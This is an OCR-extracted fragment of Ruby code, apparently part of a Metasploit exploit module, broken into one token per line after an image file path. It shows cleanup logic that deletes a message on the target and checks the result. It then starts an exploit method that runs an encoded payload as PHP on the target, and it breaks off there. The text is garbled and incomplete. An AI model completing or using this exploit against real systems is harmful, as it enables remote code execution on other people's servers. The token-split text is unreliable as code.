
if
 res 
&&
 res
.
body 
=
~
/The message 
has been deleted/
print_good
(
"Message (
#{
 rand_text 
}
) removed"
)
else
print_error
(
"Removing message (
#{
rand_text 
}
) has failed"
)
return
false
end
# if check return the response
if
 is_check

return
 res_payload

else
return
true
end
end
def
 exploit

unless
exec_php
(
payload
.
encoded
)